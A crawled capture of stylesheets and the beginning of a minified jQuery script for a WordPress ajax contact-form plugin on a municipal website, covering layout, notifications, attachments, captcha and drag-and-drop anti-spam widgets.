    top: 20px;
    left: 20px;
}

.w2_ajax_contact_form .droppable_3_nspmc {
    position: absolute;
    left: 100px;
    top: 0px;
    width: 40px;
    height: 40px;
    z-index: 0;
    border-radius: 3px;
    background-color: #535d69;
    color: #FFF;
    font-size: 26px;
    text-align: center;
    line-height: 39px;
    text-shadow: none;
}

.w2_ajax_contact_form .message_drag_drop_nspmc3 {
    position: absolute;
    top: -30px;
    right: -240px;
    width: 0px;
    overflow: hidden;
    background: url(images/infos_message2.png) no-repeat scroll top left;
}

.w2_ajax_contact_form .message_drag_drop_nspmc3 span {
    width: 190px;
    display: block;
    font-size: 9px;
    line-height: 10px;
    margin-top: 60px !important;
    margin-left: 3px;
    color: #616161;
}

/* ==========================================================================
   V4
   ========================================================================== */
.w2_ajax_contact_form .draggable_4_nspmc {
    position: absolute;
    width: 19px;
    height: 19px;
    z-index: 1;
    cursor: move;
    border-radius: 3px;
    text-align: center;
    background-color: #535d69;
    color: #FFF;
    line-height: 19px;
    background-position: center center;
    background-repeat: no-repeat;
}

.w2_ajax_contact_form .shape1 {
    top: 0px;
    left: 0px;
    background-image: url(../images/shapes/shape_1.png);
}

.w2_ajax_contact_form .shape2 {
    top: 0px;
    left: 20px;
    background-image: url(../images/shapes/shape_2.png);
}

.w2_ajax_contact_form .shape3 {
    top: 20px;
    left: 0px;
    background-image: url(../images/shapes/shape_3.png);
}

.w2_ajax_contact_form .shape4 {
    top: 20px;
    left: 20px;
    background-image: url(../images/shapes/shape_4.png);
}

.w2_ajax_contact_form .droppable_4_nspmc {
    position: absolute;
    left: 100px;
    top: 0px;
    width: 40px;
    height: 40px;
    z-index: 0;
    border-radius: 3px;
    background-color: #535d69;
    background-position: center center;
    background-repeat: no-repeat;
    color: #FFF;
    font-size: 26px;
    text-align: center;
    line-height: 40px;
}

.w2_ajax_contact_form .message_drag_drop_nspmc4 {
    position: absolute;
    top: -30px;
    right: -240px;
    width: 0px;
    overflow: hidden;
    background: url(images/infos_message2.png) no-repeat scroll top left;
}

.w2_ajax_contact_form .message_drag_drop_nspmc4 span {
    width: 190px;
    display: block;
    font-size: 9px;
    line-height: 10px;
    margin-top: 60px !important;
    margin-left: 3px;
    color: #616161;
}

/* ==========================================================================
   Notifications
   ========================================================================== */
.w2_ajax_contact_form .responseAjaxContact {
    padding: 0px;
    width: 100%;
    display: none;
    margin: auto;
    margin-bottom: 3px;
    padding: 0 5px 0 5px;
    box-sizing: border-box;
}

.w2_notification-success {
    position: relative;
    width: 95%;
    padding: 7px;
    background: url(../images/bg_success.png) repeat-x scroll top #C1DA7F;
    border: 1px solid #ACCC5D;
    color: #70892B;
    font-size: 12px;
    border-radius: 3px;
}

.w2_notification-error {
    position: relative;
    width: 95%;
    padding: 7px;
    background: url(../images/bg_error.png) repeat-x scroll top #E17575;
    border: 1px solid #DC4E4D;
    color: #B52525;
    font-size: 12px;
    border-radius: 3px;
}

.w2_notification-message {
    display: block;
    width: 100%;
    padding: 1px;
    margin-left: 30px;
    font-size: 12px;
    line-height: 15px;
    text-shadow: none;
}

.w2_notification-success .icon {
    position: absolute;
    top: 3px;
    left: 5px;
    display: block;
    width: 25px;
    height: 25px;
    background: url(../images/green_valid.png) no-repeat center center;

}

.w2_notification-error .icon {
    position: absolute;
    top: 3px;
    left: 5px;
    display: block;
    width: 25px;
    height: 25px;
    background: url(../images/btn_delete.png) no-repeat center center;
}

.w2_ajax_contact_form .w2_incomplete_notification {
    display: none;
}

/* ==========================================================================
   progress bar
   ========================================================================== */
.w2_ajax_contact_form .w2_progress {
    position: relative;
    width: 100%;
    border: 1px solid #ddd;
    padding: 1px;
    border-radius: 3px;
    display: none;
    margin-right: 5px;
}

.w2_ajax_contact_form .w2_bar {
    background-color: #B4F5B4;
    width: 0%;
    height: 20px;
    border-radius: 3px;
}

.w2_ajax_contact_form .w2_percent {
    position: absolute;
    display: inline-block;
    top: 3px;
    left: 0;
    font-size: 12px;
    line-height: 14px;
    width: 100%;
    text-align: center;
}

/* ==========================================================================
   Helpers
   ========================================================================== */
.w2_ajax_contact_form .clear {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
}

.w2_ajax_contact_form textarea {
    resize: vertical;
}

.w2_ajax_contact_form fieldset {
    border: none;
    margin: 0;
    padding: 0;
}

/* ==========================================================================
   Ui Dialog Fullscreen
   ========================================================================== */
.w2-ui-dialog-fullscreen {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 99999 !important;
}

.w2-ui-dialog-fullscreen .ui-dialog-buttonpane {
    position: absolute !important;
    bottom: 0 !important;
    width: 100% !important;
}


/* ==========================================================================
   fix file input width form
   ========================================================================== */
.w2_ajax_contact_form input.custom_file {
    width: auto;
    max-width: none;
}

.w2_ajax_contact_form input.no_custom_file {
    width: auto;
    max-width: none;
}

/* ==========================================================================
   fix box sizing CSS
   ========================================================================== */
.w2_ajax_contact_form span {
    box-sizing: content-box;
    -moz-box-sizing: content-box;
}

/* ==========================================================================
   CSS 3 Fix padding inside box
   ========================================================================== */
.w2_ajax_contact_form input, .w2_ajax_contact_form textarea, .w2_ajax_contact_form label.label_text, .w2_ajax_contact_form label.error, .w2_notification-success, .w2_notification-error {
    width: 100%;
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* ==========================================================================
   Fix for Sortable Template
   ========================================================================== */
.w2_ajax_contact_form .form-element {
    width: 100% !important;
    height: auto !important;
    padding: 0 !important;
    margin: 0 !important;
    background: none !important;
    box-shadow: none !important;
    min-height: 0px !important;
}

/* ==========================================================================
   Media Queries
   ========================================================================== */

/* ==========================================================================
   Grid Layouts
   ========================================================================== */

@media only screen and (min-width: 481px) {

    .w2_ajax_contact_form .grid {
        float: left !important;
    }

    .w2_ajax_contact_form .grid-100 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-75 {
        width: 75% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-67 {
        width: 66.66666% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-50 {
        width: 50% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-33 {
        width: 33.33333% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-25 {
        width: 25% !important;
        margin: 0 !important;
    }

}

/* ==========================================================================
   For Small Screen
   ========================================================================== */
@media only screen and (max-width: 480px) {

    .w2_ajax_contact_form .w2_page .w2_right {
        text-align: left;
    }

    .w2_ajax_contact_form .grid {
        float: none !important;
    }

    .w2_ajax_contact_form .grid-100 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-75 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-67 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-50 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-33 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .grid-25 {
        width: 100% !important;
        margin: 0 !important;
    }

    .w2_ajax_contact_form .message_drag_drop_nspmc1 {
        background: url(images/infos_message.png) no-repeat scroll left top #FFF;
        right: -63px;
        top: -90px !important;
        padding: 3px;
    }

    .w2_ajax_contact_form .message_drag_drop_nspmc2 {
        background: url(images/infos_message2.png) no-repeat scroll left top #FFF;
        right: -63px;
        top: -90px !important;
        padding: 3px;
    }

    .w2_ajax_contact_form .message_drag_drop_nspmc3 {
        background: url(images/infos_message2.png) no-repeat scroll left top #FFF;
        right: -63px;
        top: -90px !important;
        padding: 3px;
    }

    .w2_ajax_contact_form .message_drag_drop_nspmc4 {
        background: url(images/infos_message2.png) no-repeat scroll left top #FFF;
        right: -63px;
        top: -90px !important;
        padding: 3px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/css/w2_contact_form/inline_depreciated.css?ver=6.9
body_size: -173
content:
/* ==========================================================================
   Inline theme (Depreciated)
   ========================================================================== */
.w2_ajax_contact_form table.w2_inline {
    margin: 0;
    margin: auto;
    width: 100%;
    border: none;
}

.w2_ajax_contact_form table.w2_inline tr {
    border: none;
}

.w2_ajax_contact_form table.w2_inline td {
    border: none;
    padding: 2px;
}

.w2_ajax_contact_form table.w2_inline .block_element_form {
    width: auto;
    margin-top: 0;
}

.w2_ajax_contact_form table.w2_inline .align_right {
    vertical-align: top;
}

.w2_ajax_contact_form table.w2_inline .align_right .label_text {
    float: right;
    white-space: nowrap;
    margin-top: 2px;
}

.w2_ajax_contact_form table.w2_inline .align_left {
    text-align: left;
}

.w2_ajax_contact_form table.w2_inline .recaptcha {
    margin-top: 10px;
}

.w2_ajax_contact_form table.w2_inline label.label_text {
    width: auto;
}

.w2_ajax_contact_form table.w2_inline input, .w2_ajax_contact_form table.w2_inline textarea {
    width: 80%;
}

.w2_ajax_contact_form table.w2_inline .select_multi, .w2_ajax_contact_form table.w2_inline select {
    width: auto;
}

.w2_ajax_contact_form table.w2_inline .container_file_attachment {
    width: 90%;
}

.w2_ajax_contact_form table.w2_inline .new_attachment {
    width: 150px;
}

.w2_ajax_contact_form table.w2_inline .container_alert_max_att {
    width: 90%;
}

.w2_ajax_contact_form table.w2_inline .loader {
    margin-top: 10px;
}

.w2_ajax_contact_form table.w2_inline .outter_drag_drop_nspmc {
    width: 143px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.w2_ajax_contact_form table.w2_inline .w2_notification-success {
    width: 90%;
}

.w2_ajax_contact_form table.w2_inline .w2_notification-error {
    width: 90%;
}

.w2_ajax_contact_form table.w2_inline .w2_notification-message {
    width: 90%;
}

.w2_ajax_contact_form table.w2_inline .attachment_notification {
    width: 150px;
}

.w2_ajax_contact_form table.w2_inline label.error {
    width: 95%;
}

.w2_ajax_contact_form table.w2_inline input.custom_file {
    width: auto;
    max-width: none;
}

.w2_ajax_contact_form table.w2_inline input.no_custom_file {
    width: auto;
    max-width: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/js/w2_contact_form/w2ContactForm.min.js?ver=6.9
body_size: 6782
content:
/*
 w2ContactForm - jQuery Ajax Contact Form
 Copyright (c) 2012 Gui-yem

 Version: 1.0
 Created: 30 OCTOBER 2012

 Built using:
 jQuery				   version: 1.7	        http://jquery.com/
 jQuery	UI			   version: 1.8.24  	http://jqueryui.com/
 jQuery Validate        version: 1.9     	http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 jQuery Form            version: 2.63    	http://malsup.com/jquery/form/
 jquery.ui.touch-punch  version: 0.1.0   	http://touchpunch.furf.com/
 */
(function(a){a.fn.w2ContactForm=function(c,f){var g=a.extend({},a.fn.w2ContactForm.defaults,c);var d=a.extend({},a.fn.w2ContactForm.notifications);var e;return this.each(function(){if(typeof c=="string"){if(a(this).data("w2ContactForm")){e=a.fn.w2ContactForm.interfaces[a(this).data("id")];switch(c){case"renderRecaptcha":e.renderRecaptcha();break;default:break}}}else{var h=a.fn.w2ContactForm.interfaces.length;a(this).data("w2ContactForm",true);a(this).data("id",h);e=new b(a(this),g,d);a.fn.w2ContactForm.interfaces[h]=e}})};a.fn.w2ContactForm.interfaces=[];a.fn.w2ContactForm.defaults={noSpamControl:true,noSpamControlType:1,resetForm:true,reCaptchaPublicKey:null,reCaptchaVersion:2,reCaptchaId:"recaptcha",reCaptchaTheme:"clean",reCaptchaLang:"en",reloadCaptcha:true,ayah:false,attachmentFile:true,maxAttachments:5,showBtnSend:false,customFileInput:true,uiWidget:true,uiToolTip:true,nativeDatepicker:false,submitAlertType:"slide",maxAttAlertType:"slide",urlLoaderImg:"wp-content/plugins/wp_w2_contact_form/css/w2_contact_form/images/ajax-loader.gif",nospamInfoHover:true,shapesFolder:"wp-content/plugins/wp_w2_contact_form/css/w2_contact_form/images/shapes/",colorAnimate:true,progressBar:false,hideFormAfterSubmit:false,redirectTo:"",delayRedirect:3000,attachedNotificationDelay:4000,beforeSubmit:null,submitSuccess:null};a.fn.w2ContactForm.notifications={addAtt:"Add attachment",maxAtt:"The maximum number of attachment is ",inputFile:"Choose a file",nspmc4:"Choose the right shape and<br />Drop the left square on the right square",nspmc3:"Choose the right number and<br />Drop the left square on the right square",nspmc2:"Choose the right color and<br />Drop the left square on the right square",nspmc1:"Drop the left square on the right square"};function b(d,g,f){var e=this;e.container=d;e.options=g;e.notifications=f;e.options.formId="#"+a("form",e.container).attr("id");e.msieDetect();e.isTimeOutResponse=false;e.initPage();e.initMetadataValidate();if(e.options.uiWidget){e.initUiWidgets()}if(e.options.ayah){e.initAyahField()}e.fixCssBug();if(e.options.attachmentFile){e.initAttachmentTags()}if(e.options.noSpamControl){e.initNspmcTags()}e.initLoaderTags();if(e.options.progressBar){e.initProgressBarTags()}if(a(".w2_sound_could_btn",e.container).length>0){e.soundcloudBtn()}if(e.options.reCaptchaPublicKey!=null&&e.options.reCaptchaId!=""){e.initRecaptchaTags()}e.indexAttElt=0;var c=e.options.formId+"response";var c=c.replace("#","");a(".responseAjaxContact",e.container).addClass(c);var h=e.options.resetForm;if(a(".w2_disclamer_content",e.container).length){e.initDisclamer()}var j=a(".w2_bar",e.container);var i=a(".w2_percent",e.container);a(e.options.formId).ajaxForm({data:{action:"w2_acf_form_front_action"},beforeSubmit:function(k,l,m){var n=e.initValidateFormContact();return n},beforeSend:function(){if(e.options.progressBar){var k="0%";j.width(k);i.html(k)}},uploadProgress:function(o,k,n,m){if(e.options.progressBar){var l=m+"%";j.width(l);i.html(l)}},target:"."+c,success:function(){if(e.options.progressBar){j.width("100%");var k="100%";i.html(k);var l=setTimeout(function(){e.initFormContact();if(a(".recaptcha",e.container).length>0||a(".isRecaptcha",e.container).length>0){e.initReCaptcha()}},1000)}else{e.initFormContact();if(a(".recaptcha",e.container).length>0||a(".isRecaptcha",e.container).length>0){e.initReCaptcha()}}},error:function(){alert("AJAX CALL ERROR")}});if(e.options.customFileInput){e.createCustomFileInput()}if(a(".btn_add_attachment",e.container).length>0){e.initAddAttachment()}if(a(".draggable_nspmc",e.container).length>0){e.initDragDropNspmc()}if(a(".draggable_2_nspmc",e.container).length>0){e.initDragDropNspmc2()}if(a(".draggable_3_nspmc",e.container).length>0){e.initDragDropNspmc3()}if(a(".draggable_4_nspmc",e.container).length>0){e.initDragDropNspmc4()}if(a(".container_drag_drop_nspmc",e.container).length==0||e.options.showBtnSend){a(".btn_send",e.container).css("display","block")}e.initTimeField()}b.prototype.msieDetect=function(){var c=this;c.msie=false;c.ieversion=0;if(/MSIE (\d+\.\d+);/.test(navigator.userAgent)){c.msie=true;c.ieversion=new Number(RegExp.$1);if(c.ieversion<10){c.initPlaceholder()}}};b.prototype.initValidateFormContact=function(){var d=this;isValidFormContact=false;idForm=a("form",d.container).attr("id");if(d.options.beforeSubmit!=null){var c=d.options.beforeSubmit(idForm)}else{var c=a(d.options.formId).validate({ignoreTitle:true})}if(a(d.options.formId).length>0){isValidFormContact=c.form();if(a(".w2_disclamer_content",d.container).length&&isValidFormContact){isValidFormContact=d.disclamerAction()}if(isValidFormContact==true){a(""+d.options.formId+" .loader").fadeIn(300);a(""+d.options.formId+" .btn_send").fadeOut(500);if(d.options.progressBar){if(d.msie&&d.ieversion<10){}else{a(""+d.options.formId+" .w2_progress").fadeIn(300)}}}else{d.initImcompleteNotification()}if(d.options.colorAnimate){a(""+d.options.formId+" label.error",d.container).css({opacity:"0",color:"#6C0",paddingLeft:"20px"});a(""+d.options.formId+" label.error",d.container).animate({color:"#E17575",opacity:1,paddingLeft:"0px"},1000)}else{a(""+d.options.formId+" label.error",d.container).css({opacity:"0",paddingLeft:"20px"});a(""+d.options.formId+" label.error",d.container).animate({opacity:1,paddingLeft:"0px"},1000)}return isValidFormContact}};b.prototype.initMetadataValidate=function(){var c=this;a(".older-form-container input",c.container).each(function(){if(a(this).attr("validate")=="required:true"){a(this).removeAttr("validate").attr("data-rule-required","true")}})};b.prototype.initUiWidgets=function(){var d=this;a(".datepicker",d.container).each(function(){var f=a(this).attr("data-dateFormat");var h=d.isNumeric(a(this).attr("data-minDate"));var j=d.isNumeric(a(this).attr("data-maxDate"));var i=d.isNumeric(a(this).attr("data-defaultDate"));var e=a(this).attr("data-yearRange");var g={changeMonth:true,changeYear:true,defaultDate:i,yearRange:e,showButtonPanel:true,dateFormat:f,minDate:h,maxDate:j};if(!d.options.nativeDatepicker){a(this).datepicker(g)}else{if(typeof Modernizr!="object"){a(this).datepicker(g)}else{if(typeof Modernizr.inputtypes=="undefined"){a(this).datepicker(g)}else{if(!Modernizr.inputtypes.date){d.jqueryVersion=jQuery.fn.jquery.split(".").join("");d.jqueryVersion=parseInt(d.jqueryVersion);if(d.jqueryVersion>170){a("input[type=date]",d.container).datepicker(g)}else{a(this).datepicker(g)}}}}}});a(".radioset",d.container).buttonset();a(".radioSet",d.container).buttonset();var c=a.ui?a.ui.version||"pre 1.6":"jQuery-UI not detected";if(d.options.uiToolTip){if(typeof a.ui.tooltip!="undefined"){a("input, textarea, select, fieldset",d.container).tooltip({position:{my:"center bottom-10",at:"center top"}})}}};b.prototype.isNumeric=function(d){var c=this;if(a.isNumeric(d)){d=parseInt(d)}if(d=="null"){d=null}return d};b.prototype.initPlaceholder=function(){var c=this;a("[placeholder]").focus(function(){var d=a(this);if(d.val()==d.attr("placeholder")){d.val("");d.removeClass("placeholder")}}).blur(function(){var d=a(this);if(d.val()==""||d.val()==d.attr("placeholder")){d.addClass("placeholder");d.val(d.attr("placeholder"))}}).blur();a("[placeholder]").parents("form").submit(function(){a(this).find("[placeholder]").each(function(){var d=a(this);if(d.val()==d.attr("placeholder")){d.val("")}})})};b.prototype.showDialog=function(h,j,l,d,c,k,f,g){var m=this;if(a(".dialog_alert .alert_max_att",m.container).length==0){a(m.container).append('<div class="dialog_alert" title="'+j+'"></div>')}a(".dialog_alert",m.container).html(h);if(k==""){var i={Ok:function(){a(this).dialog("close")}}}else{var i={};i[k]=function(){m.acceptDisclamer();m.disclamerIsShown=false;a(this).dialog("close")};i[f]=function(){m.cancelDisclamer();m.disclamerIsShown=false;a(this).dialog("close")}}if(c=="false"||l=="full"){c=false}else{c=true}var e={width:d,resizable:c,draggable:false,show:"fade",hide:"fade",buttons:i};if(a.isNumeric(l)){e.height=l}a(".dialog_alert",m.container).dialog(e);if(l=="full"){a(".ui-dialog").addClass("w2-ui-dialog-fullscreen");m.setUiDialogContentHeight();a(window).resize(function(){m.setUiDialogContentHeight()})}if(g=="true"&&l!="auto"){a(".ui-dialog .ui-dialog-buttonpane").addClass("w2-ui-dialog-btnendscroll");m.checkDialogContentScrolling()}a(".ui-dialog-titlebar-close").hide()};b.prototype.setUiDialogContentHeight=function(){var c=this;a(".w2-ui-dialog-fullscreen .dialog_alert").css({height:c.getUiDialogContentHeight()})};b.prototype.getUiDialogContentHeight=function(){var d=this;var c=a(".w2-ui-dialog-fullscreen").height();c=c-(a(".w2-ui-dialog-fullscreen .ui-dialog-titlebar").outerHeight()+a(".w2-ui-dialog-fullscreen .ui-dialog-buttonpane").outerHeight());return c};b.prototype.checkDialogContentScrolling=function(){var c=this;a(".ui-dialog .ui-dialog-buttonpane").css({"min-height":a(".ui-dialog .ui-dialog-buttonpane").outerHeight()+"px"});a(".ui-dialog .ui-dialog-buttonpane .ui-button").hide();var e=a(".dialog_alert");var d=e.prop("scrollHeight");e.scroll(function(){if((e.scrollTop()+e.height())>=d-30){a(".ui-dialog .ui-dialog-buttonpane .ui-button").fadeIn()}})};b.prototype.initDisclamer=function(){var c=this;c.disclamerIsShown=false;if(a('input[name="disclaimer"]',c.container).length){a('input[name="disclaimer"]',c.container).val("refused");return true}a("form",c.container).prepend("<input type='hidden' name='disclaimer' value='refused'>")};b.prototype.acceptDisclamer=function(){var c=this;a('input[name="disclaimer"]',c.container).val("accepted");a("form",c.container).submit()};b.prototype.cancelDisclamer=function(){var c=this;a('input[name="disclaimer"]',c.container).val("refused");if(a(".w2_disclamer_content",c.container).attr("data-reload")=="true"){setTimeout(function(){location.reload()},1000)}};b.prototype.disclamerAction=function(){var m=this;if(a('input[name="disclaimer"]',m.container).val()=="refused"){var l=a(".w2_disclamer_content",m.container);var g=l.html();var h=l.attr("data-disclamer-title");var i=l.attr("data-btn-accept");var e=l.attr("data-btn-refuse");var d=l.attr("data-disclamer-width");var k=l.attr("data-disclamer-height");var j=l.attr("data-disclamer-fullscreen");if(j=="true"){k="full"}var c=l.attr("data-disclamer-resizable");var f=l.attr("data-disclamer-btnendscroll");if(!m.disclamerIsShown){m.showDialog(g,h,k,d,c,i,e,f)}m.disclamerIsShown=true;return false}else{return true}};b.prototype.initPage=function(){var c=this;var d=new Array();nbPage=0;a(".w2_page",c.container).each(function(){nbPage++;if(nbPage==1){a(this).addClass("w2_current_page")}a(this).addClass("w2_current_page_"+nbPage);var e=a(this).attr("data-title");d[nbPage]=e});nbPage=0;a(".w2_page",c.container).each(function(){nbPage++;classPrev="";if((nbPage-1)>0){titlePrev=d[nbPage-1]}else{titlePrev="";classPrev="w2_no_action"}classNext="";if((nbPage+1)<d.length){titleNext=d[nbPage+1]}else{titleNext="";classNext="w2_no_action"}var f=nbPage-1;var e=nbPage+1;a(this).append('<div class="block_element_form"><div class="btn_page_title grid grid-50 w2_left '+classPrev+'" data-target=".w2_current_page_'+f+'" ><span>'+titlePrev+'</span></div><div class="btn_page_title grid grid-50 w2_right '+classNext+'" data-target=".w2_current_page_'+e+'" ><span>'+titleNext+'</span></div><div class="clear"></div></div>')});a(".btn_page_title",c.container).unbind("click");a(".btn_page_title",c.container).bind("click",function(){if(!a(this).hasClass("w2_no_action")){var f=a(".w2_current_page input, .w2_current_page select, .w2_current_page textarea",c.container).valid();if(f){var e=a(this).attr("data-target");var g=a(this).parent().parent();g.fadeOut(500,function(){a(this).removeClass("w2_current_page");a(e,c.container).fadeIn(500,function(){a(this).addClass("w2_current_page")})})}else{c.initImcompleteNotification()}}})};b.prototype.initImcompleteNotification=function(){var c=this;if(a(".w2_incomplete_notification",c.container).length>0){var d=a(".w2_incomplete_notification",c.container).attr("data-delay");a(".w2_incomplete_notification",c.container).fadeIn(500);setTimeout(function(){a(".w2_incomplete_notification",c.container).fadeOut(500)},d)}};b.prototype.initTimeField=function(){var c=this;var d=a(c.options.formId,c.container).attr("action");a(".timeField",c.container).load(""+d+"?getTime=true&action=w2_acf_form_front_action",function(f,e,h){if(e=="error"){var g="Verify the attribute action of the form. It seems there is an error";switch(h.status){case 500:g="Verify the CHMOD for The script PHP: "+d+". You must specifie a 644 CHMOD (not 777). Make sure there is no PHP error in the script "+d+"";break;case 404:g="The script PHP: "+d+" is not found - Verify the attribute action of the form. It seems there is an error";break;default:break}c.showDialog("Error: "+h.status+" "+h.statusText+"<br /> "+g+" ","AJAX CALL ERROR",200,300,true,"","",false)}})};b.prototype.initAyahField=function(){var d=this;var e=a(d.options.formId,d.container).attr("action");var c=".container_features";if(a(".container_captcha",d.container).length>0){c=".container_captcha"}a.ajax({type:"POST",dataType:"json",url:""+e+"?getAyah=true&action=w2_acf_form_front_action",success:function(f){a(c,d.container).append('<div class="block_element_form container_ayah">'+f.html+"</div>")},error:function(i,f,g){var h="";d.showDialog("Error: "+f+" "+g+"<br /> "+h+" ","AJAX CALL ERROR",200,300,true,"","",false)}})};b.prototype.soundcloudBtn=function(){var c=this;a(".w2_sound_could_btn",c.container).unbind("click");a(".w2_sound_could_btn",c.container).bind("click",function(){var d=a(this).attr("data-soundcloud-client-id");var f=a(this).attr("data-soundcloud-redirect-url");var e=a(this).attr("data-soundcloud-limit");c.soundcloudConnect(d,f,e)})};b.prototype.soundcloudConnect=function(c,f,d){var e=this;SC.initialize({client_id:c,redirect_uri:f});SC.connect(function(){SC.get("/me",function(g){e.soundcloudGetTracks(g,d)})})};b.prototype.soundcloudGetTracks=function(f,d){var e=this;var c=parseInt(d);a(".soundcloud_user_id",e.container).val(f.id);SC.get("/users/"+f.id+"/tracks",{limit:c},function(j){var l="";for(var k=0;k<j.length;k++){l+="<option value='"+j[k].permalink_url+"'>"+j[k].title+"</option>"}if(l!=""){var h='<div class="block_element_form"><input type="hidden" value="" name="soundcloud_user_id" class="soundcloud_user_id" /><select name="soundcloud_tracklist" class="soundcloud_tracklist w2_shadow" style="display:none;"></select></div>';var g=a(".w2_sound_could_btn").parent();g.after(h);a(".soundcloud_tracklist").html(l).fadeIn(500)}})};b.prototype.fixCssBug=function(){var c=this;var d=/chrome/.test(navigator.userAgent.toLowerCase());if(d){a("select",c.container).css("background-image","none")}};b.prototype.initAttachmentTags=function(){var d=this;d.attachedNotification="";if(a(".container_add_attachments",d.container).length>0){var f=a(".container_add_attachments",d.container).attr("data-notification");d.notifications.addAtt=a(".container_add_attachments",d.container).attr("data-label");d.notifications.maxAtt=a(".container_add_attachments",d.container).attr("data-max-att");if(a(".container_add_attachments",d.container).attr("data-attached-notification")){d.attachedNotification=a(".container_add_attachments",d.container).attr("data-attached-notification")}}else{var f=a(".container_features",d.container).attr("notification")}var e='<div class="container_file_attachment"><div class="alert_str" style="display:none;"></div></div><div class="block_element_form"><div class="container_alert_max_att"></div><div class="attachment_notification">'+f+'</div><div class="btn_add_attachment w2_shadow"><span>+</span>'+d.notifications.addAtt+"</div></div>";var c=".container_features";if(a(".container_add_attachments",d.container).length>0){c=".container_add_attachments"}a(c,d.container).append(e);if(d.msie&&d.ieversion<8){a(".btn_add_attachment",d.container).css("width","135px");a(".container_alert_max_att",d.container).css("display","none")}};b.prototype.initNspmcTags=function(){var d=this;var c=".container_features";if(a(".container_captcha",d.container).length>0){c=".container_captcha"}if(a(".container_captcha",d.container).length>0&&a(".container_captcha",d.container).attr("data-notification")!="notification"){notification=a(".container_captcha",d.container).attr("data-notification");d.notifications.nspmc1=notification;d.notifications.nspmc2=notification;d.notifications.nspmc3=notification;d.notifications.nspmc4=notification}switch(d.options.noSpamControlType){case 1:var e='<div class="block_element_form outter_drag_drop_nspmc"><div class="container_drag_drop_nspmc"><div class="draggable_nspmc"></div><div class="droppable_nspmc"></div><div class="icon_arrow"></div></div><div class="message_drag_drop_nspmc1"><span>'+d.notifications.nspmc1+'</span></div></div><div class="nspmc_loader" style="display:none; margin-top:10px;"><img src="'+d.options.urlLoaderImg+'" /></div>';break;case 2:var e='<div class="block_element_form outter_drag_drop_nspmc"><div class="container_drag_drop_nspmc"><div class="draggable_2_nspmc color1"></div><div class="draggable_2_nspmc color2"></div><div class="draggable_2_nspmc color3"></div><div class="draggable_2_nspmc color4"></div><div class="droppable_2_nspmc"></div><div class="icon_arrow"></div></div><div class="message_drag_drop_nspmc2"><span>'+d.notifications.nspmc2+'</span></div></div><div class="nspmc_loader" style="display:none; margin-top:10px;"><img src="'+d.options.urlLoaderImg+'" /></div>';break;case 3:var e='<div class="block_element_form outter_drag_drop_nspmc"><div class="container_drag_drop_nspmc"><div class="draggable_3_nspmc text1">1</div><div class="draggable_3_nspmc text2">2</div><div class="draggable_3_nspmc text3">3</div><div class="draggable_3_nspmc text4">4</div><div class="droppable_3_nspmc"></div><div class="icon_arrow"></div></div><div class="message_drag_drop_nspmc3"><span>'+d.notifications.nspmc3+'</span></div></div><div class="nspmc_loader" style="display:none; margin-top:10px;"><img src="'+d.options.urlLoaderImg+'" /></div>';break;case 4:var e='<div class="block_element_form outter_drag_drop_nspmc"><div class="container_drag_drop_nspmc"><div class="draggable_4_nspmc shape1"></div><div class="draggable_4_nspmc shape2"></div><div class="draggable_4_nspmc shape3"></div><div class="draggable_4_nspmc shape4"></div><div class="droppable_4_nspmc"></div><div class="icon_arrow"></div></div><div class="message_drag_drop_nspmc4"><span>'+d.notifications.nspmc4+'</span></div></div><div class="nspmc_loader" style="display:none; margin-top:10px;"><img src="'+d.options.urlLoaderImg+'" /></div>';break}a(c,d.container).append(e);if(!d.options.attachmentFile){a(".message_drag_drop_nspmc"+d.options.noSpamControlType).css("top","0px")}if(d.msie&&d.ieversion<9){a(".message_drag_drop_nspmc"+d.options.noSpamControlType,d.container).css("opacity","1");d.nspmcOpacityOut=1}else{a(".message_drag_drop_nspmc"+d.options.noSpamControlType,d.container).css("opacity","0");d.nspmcOpacityOut=0}if(d.options.nospamInfoHover){a(".container_drag_drop_nspmc",d.container).unbind("mouseenter");a(".container_drag_drop_nspmc",d.container).bind("mouseenter",function(){a(".message_drag_drop_nspmc"+d.options.noSpamControlType,d.container).stop().animate({width:"200px",opacity:1},400)});a(".container_drag_drop_nspmc",d.container).unbind("mouseleave");a(".container_drag_drop_nspmc",d.container).bind("mouseleave",function(){a(".message_drag_drop_nspmc"+d.options.noSpamControlType,d.container).stop().animate({width:"0px",opacity:d.nspmcOpacityOut},400)})}else{a(".message_drag_drop_nspmc"+d.options.noSpamControlType,d.container).fadeTo(1000,1)}};b.prototype.initLoaderTags=function(){var c=this;a("form",c.container).append('<div class="container_loaders"></div>');var d='<div class="block_element_form"><div class="loader" style="display:none;"><img src="'+c.options.urlLoaderImg+'" /></div></div>';a(".container_loaders",c.container).append(d)};b.prototype.initProgressBarTags=function(){var c=this;var d='<div class="block_element_form"><div class="w2_progress"><div class="w2_bar"></div><div class="w2_percent"></div></div></div>';a(".container_loaders",c.container).append(d)};b.prototype.initRecaptchaTags=function(){var d=this;var c=".container_features";if(a(".container_captcha",d.container).length>0){c=".container_captcha"}if(d.options.reCaptchaVersion==1){var e='<div class="block_element_form recaptcha" 